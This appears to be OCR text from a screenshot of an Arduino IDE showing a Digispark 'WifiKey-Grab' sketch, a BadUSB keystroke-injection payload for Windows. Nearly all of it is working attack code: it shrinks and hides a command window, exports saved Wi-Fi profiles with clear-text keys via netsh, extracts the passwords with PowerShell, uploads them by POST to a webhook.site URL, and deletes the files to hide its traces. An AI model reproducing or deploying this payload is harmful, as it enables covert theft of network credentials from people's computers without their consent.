 WifiKey-Grab_Minimize-of-Shame | Arduino 1.8.13
File Edit Sketch Tools Help
WifiKey-Grab_Minimize-of-Shame
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible
DigiKeyboard.delay(500);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); //Menu
DigiKeyboard.sendKeyStroke(KEY_M); //goto Move
for(int i =0; i < 100; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Select-String -Path Wi-Fi* -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in Wi-Fi-Pass f
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/0d3c8628-afd2-4c6d-827c-5d7c047538cd -Method POST -InFile Wi-Fi-PASS"); //Submi
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-Fi* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}
Done uploading.
running: 100% complete
>> Micronucleus done. Thank you!
39
Digispark (Default - 16.5mhz) on COM1